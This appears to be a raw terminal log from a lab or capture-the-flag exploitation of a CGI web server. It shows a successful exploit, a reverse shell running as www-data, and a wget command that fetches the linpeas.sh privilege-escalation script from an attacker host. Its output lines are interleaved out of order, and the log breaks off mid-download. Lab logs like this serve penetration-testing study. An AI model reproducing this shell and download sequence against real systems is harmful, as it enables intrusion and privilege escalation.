 [!] Successfully exploited
[!] Incoming connection from 192.168.213.139
192.168.213.139> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
192.168.213.139> pwd
/usr/lib/cgi-bin
192.168.213.139> cd /tmp
192.168.213.139>
pwd
192.168.213.139> /tmp
192.168.213.139> pwd
/tmp
192.168.213.139> wget http://192.168.213.140/linpeas.sh
--2022-07-18 08:06:28--  http://192.168.213.140/linpeas.sh
192.168.213.139> env
Connecting to 192.168.213.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: `linpeas.sh'